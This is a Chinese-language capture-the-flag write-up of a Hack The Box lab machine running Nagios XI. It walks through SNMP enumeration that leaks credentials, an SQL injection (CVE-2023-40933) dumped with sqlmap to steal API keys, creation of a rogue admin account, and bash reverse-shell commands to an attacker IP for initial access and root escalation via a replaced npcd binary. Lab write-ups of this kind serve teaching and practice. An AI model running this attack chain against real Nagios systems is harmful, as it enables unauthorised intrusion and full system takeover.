靶场信息

信息收集
Nmap
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sC -sV -A -p- --min-rate=10000 10.10.11.248
Starting Nmap 7.93 ( https://nmap.org ) at 2024-01-16 15:56 CST
Nmap scan report for 10.10.11.248
Host is up (0.084s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 61e2e7b41b5d46dc3b2f9138e66dc5ff (RSA)
| 256 2973c5a58daa3f60a94aa3e59f675c93 (ECDSA)
|_ 256 6d7af9eb8e45c2026ad58d4db3a3376f (ED25519)
80/tcp open http Apache httpd 2.4.56
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
|_http-server-header: Apache/2.4.56 (Debian)
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
443/tcp open ssl/http Apache httpd 2.4.56 ((Debian))
|_http-title: Nagios XI
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after: 2297-08-25T21:46:55
|_http-server-header: Apache/2.4.56 (Debian)
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
5667/tcp open tcpwrapped
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=1/16%OT=22%CT=1%CU=35962%PV=Y%DS=2%DC=T%G=Y%TM=65A636D
OS:1%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M537ST11NW7%O2=M537ST11NW7%O3=M537NNT11NW7%O4=M537ST11NW7%O5=M537ST1
OS:1NW7%O6=M537ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M537NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 132.11 ms 10.10.16.1
2 83.83 ms 10.10.11.248
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 40.12 seconds
Nmap UDP
UDP的扫描结果过多,我会删除掉无用信息,大家有需要的可以自己扫描一次
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sC -sV -sU -T4 -Pn 10.10.11.248
Starting Nmap 7.93 ( https://nmap.org ) at 2024-01-16 16:28 CST
Nmap scan report for nagios.monitored.htb (10.10.11.248)
Host is up (0.081s latency).
Not shown: 982 closed udp ports (port-unreach)
PORT STATE SERVICE VERSION
68/udp open|filtered dhcpc
123/udp open ntp NTP v4 (unsynchronized)
| ntp-info:
|_
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-processes:
| 596:
| Name: sh
| Path: /bin/sh
| Params: -c sleep 30; sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB
| 622:
| Name: dhclient
| Path: /sbin/dhclient
| Params: -4 -v -i -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0
| 833:
| Path: /usr/bin/shellinaboxd
| Params: -q --background=/var/run/shellinaboxd.pid -c /var/lib/shellinabox -p 7878 -u shellinabox -g shellinabox --user-css Black on Whit
| 860:
| Path: /usr/lib/postgresql/13/bin/postgres
| Params: -D /var/lib/postgresql/13/main -c config_file=/etc/postgresql/13/main/postgresql.conf
| 1408:
| Path: sudo
| Params: -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB
| 1409:
| Path: /bin/bash
| Params: -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB
| snmp-netstat:
| TCP 0.0.0.0:22 0.0.0.0:0
| TCP 0.0.0.0:389 0.0.0.0:0
| TCP 10.10.11.248:58046 10.10.16.18:9001
| TCP 127.0.0.1:25 0.0.0.0:0
| TCP 127.0.0.1:3306 0.0.0.0:0
| TCP 127.0.0.1:5432 0.0.0.0:0
| TCP 127.0.0.1:7878 0.0.0.0:0
| TCP 127.0.0.1:47254 127.0.1.1:80
| TCP 127.0.0.1:47268 127.0.1.1:80
| UDP 0.0.0.0:68 *:*
| UDP 0.0.0.0:123 *:*
| UDP 0.0.0.0:161 *:*
| UDP 0.0.0.0:162 *:*
| UDP 10.10.11.248:123 *:*
|_ UDP 127.0.0.1:123 *:*
162/udp open snmp net-snmp; net-snmp SNMPv3 server
| snmp-info:
| enterprise: net-snmp
| engineIDFormat: unknown
| engineIDData: 5a44ab2146ff4c6500000000
| snmpEngineBoots: 26
|_ snmpEngineTime: 3h42m19s
Service Info: Host: monitored
Host script results:
|_clock-skew: 5s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1405.47 seconds
svc
XjH7VCehowpR1xZB
似乎是一个账号密码
Http
添加一个 hosts 解析
echo "10.10.11.248 nagios.monitored.htb monitored.htb" >> /etc/hosts
这是一个Nagios XI,我们刚才在UDP的walk中得到了一个账号密码,去登录试试

提示账户已被禁用或不存在,目前没别的思路,所以我怀疑可能不是这个登录点,去扫个目录看看
在官方论坛上面,我们得到了一个api路径nagiosxi/api/v1/authenticate
漏洞利用
去请求一下
┌──(root㉿kali)-[~/Desktop]
└─# curl -k https://nagios.monitored.htb/nagiosxi/api/v1/authenticate
{"error":"You can only use POST with authenticate."}
需要POST方式请求
┌──(root㉿kali)-[~/Desktop]
└─# curl -k -X POST https://nagios.monitored.htb/nagiosxi/api/v1/authenticate
{"error":"Must be valid username and password."}
nice,这里让我们代入账号密码了
┌──(root㉿kali)-[~/Desktop]
└─# curl -k -X POST -d 'username=svc&password=XjH7VCehowpR1xZB' https://nagios.monitored.htb/nagiosxi/api/v1/authenticate
{"username":"svc","user_id":"2","auth_token":"245472399b3edb68e8ff0acfb94f058c21cf6fd8","valid_min":5,"valid_until":"Fri, 19 Jan 2024 12:50:27 -0500"}
得到了一个token
245472399b3edb68e8ff0acfb94f058c21cf6fd8
找到了一篇使用apikey来添加新用户的文章,但我们目前没有apikey,想想办法搞一个apikey
找到了一篇漏洞,CVE-2023-40933 一个sql注入
┌──(root㉿kali)-[~/Desktop]
└─# sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=2&token=245472399b3edb68e8ff0acfb94f058c21cf6fd8" --batch -p id --level 5 --risk 3 -D nagiosxi -T xi_users -C user_id,email,name,api_key --dump
Database: nagiosxi
Table: xi_users
[14 entries]
+---------+----------------------+------------------------+------------------------------------------------------------------+
| user_id | name | email | api_key |
+---------+----------------------+------------------------+------------------------------------------------------------------+
| 1 | Nagios Administrator | admin@monitored.htb | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL |
| 2 | svc | svc@monitored.htb | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK |
| 6 | Amit R | ar7@localhost | KCo0kXK6f4R5774Iu6ADo9IsDWq4MsYr6bHGn98A3JPhUWoFdOSGm0P9XXeKdJJk |
| 7 | test | test@localhost | OMrovDTjdUO3fgtofjJ4f6GkLntOh0iBFtJDLidQpBN27aeKfihpIXneTCrbPkJ4 |
| 8 | test | test@localhost | UjEmNqRnca3YPaI3VYJ0rsBVTZqjdQSGOc5bHDgJvlpngEVlpPXUHstSGC9UOEQT |
| 9 | test | test@localhost | 3vlR5KpI3qn6dj99vqglaiZNfO55NgXHOvjhXf5lo2gKXcnGFGNX7PHYXN5IsVrD |
| 10 | xxx | xxx@xxx.com | v0OATXpVlabieTXlRZ4cPGjgRQtlGWOvoi98PdctWQpsAU2BBe0fWAIUm2MKIclh |
| 12 | myadmin | myadmin@localhost | RBNeidWOeFjW6BTEDIBCi8v7Hkmq4bTKQEpcQGCImbKlvSWZ3aACFAZscNCOENNh |
| 13 | xxx | xxx@xxx.com | CPpCPuP2tp3QanriSSF27CH43OaS4bIqOs7LoX0h9oe33rN25UVcUr9GCB6gTuRn |
| 14 | cyber | cyber@localhost | CRGet0kN9vSfXtglKejcdQsRSOqZZkdgYZG6hi2F5Hm948fC9dfsaHrfuq90Ue9S |
| 15 | test | test@localhost | lipOSdnvaogYouWA46uHUnQh639uMK5DE3OhfpJUGpjnn38P0jobIJbHBbJI0QVR |
| 16 | tooltoulto | tooltoulto@test.htb | vlATLMas78mgMJNZXXtJE4H4aAbZtTbf9IYHXYHUkXW5Rqa3dYWECX8No3rBGF7s |
| 17 | testadmin | test@mail.com | SZ6WBLotJYoV6XEVn2Aa6Z6ShWMFdLMLQf4GQbqoJSRYQdYYkmjjd2j808Lcm2Ek |
| 18 | nadmin | newadmin@monitored.htb | 67WPWGSBgCSVmXqN0e4GhQ9j2Jfnbcv4fDqN46H0uHYjaj5RZE40FJ06ZsubSl0L |
+---------+----------------------+------------------------+------------------------------------------------------------------+
现在我们有了apikey了,接着去创建一个新用户
┌──(root㉿kali)-[~/Desktop]
└─# curl -X POST -k "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=Lucifiel&password=lucifiel123&name=Lucifiel&email=Lucifiel@htb.com&auth_level=admin"
{
"success": "User account lucifiel was added successfully!",
"user_id": 19
}
创建成功,我们去登录一下



成功登录,接着依次点击 Configure -> Core Config Manager -> Commands -> Commands -> Add New,创建新命令
bash -c 'bash -i >& /dev/tcp/10.10.16.19/4444 0>&1'
然后使用 nc 监听端口
nc -nvlp 4444
接着点击 Quick Tools -> Apply Configuration -> Apply Configuration 来应用我们的配置
然后接着点击 Monitoring -> Server-> Add New-> Run Check Command
┌──(root㉿kali)-[~/Desktop]
└─# rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.19] from (UNKNOWN) [10.10.11.248] 55738
bash: cannot set terminal process group (100266): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$ whoami&&id
whoami&&id
nagios
uid=1001(nagios) gid=1001(nagios) groups=1001(nagios),1002(nagcmd)
成功获得 user 权限
nagios@monitored:~$ cat user.txt
cat user.txt
cf26b424c7a5d84a9c89b819e60a3468
成功获得 user 权限的 flag 文件
权限提升
使用 sudo -l 查看一下权限
nagios@monitored:~$ sudo -l
sudo -l
Matching Defaults entries for nagios on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User nagios may run the following commands on localhost:
(root) NOPASSWD: /etc/init.d/nagios start
(root) NOPASSWD: /etc/init.d/nagios stop
(root) NOPASSWD: /etc/init.d/nagios restart
(root) NOPASSWD: /etc/init.d/nagios reload
(root) NOPASSWD: /etc/init.d/nagios status
(root) NOPASSWD: /etc/init.d/nagios checkconfig
(root) NOPASSWD: /etc/init.d/npcd start
(root) NOPASSWD: /etc/init.d/npcd stop
(root) NOPASSWD: /etc/init.d/npcd restart
(root) NOPASSWD: /etc/init.d/npcd reload
(root) NOPASSWD: /etc/init.d/npcd status
(root) NOPASSWD: /usr/bin/php
/usr/local/nagiosxi/scripts/components/autodiscover_new.php *
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
(root) NOPASSWD: /usr/bin/php
/usr/local/nagiosxi/scripts/migrate/migrate.php *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
nagios@monitored:~$ ls -la /usr/local/nagiosxi/scripts/manage_services.sh
ls -la /usr/local/nagiosxi/scripts/manage_services.sh
-r-xr-x--- 1 root nagios 3917 Nov 9 10:44 /usr/local/nagiosxi/scripts/manage_services.sh
这里我们有 npcd 的权限,同时还有 manager_services 的编辑执行权限,那直接把提权语句写入进去就可以了
nagios@monitored:~$ rm /usr/local/nagios/bin/npcd
nagios@monitored:~$ vi /usr/local/nagios/bin/npcd
nagios@monitored:~$ cat /usr/local/nagios/bin/npcd
#!/bin/bash bash -i >&/dev/tcp/10.10.16.19/5555 0>&1
nagios@monitored:~$ cd /usr/local/nagios/bin
nagios@monitored:/usr/local/nagios/bin$ chmod +x npcd
nagios@monitored:/usr/local/nagios/bin$ sudo /usr/local/nagiosxi/scripts/manage_services.sh restart npcd
然后去运行
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.10.16.19] from (UNKNOWN) [10.10.11.248] 34648
bash: cannot set terminal process group (102596): Inappropriate ioctl for device
bash: no job control in this shell
root@monitored:/# whoami&&id
whoami&&id
root
uid=0(root) gid=0(root) groups=0(root)
成功获得 root 权限
root@monitored:/# cat /root/root.txt
cat /root/root.txt
7a5e91f64064fc96d1fd5214e2856aeb
成功获得 root 权限的 flag 文件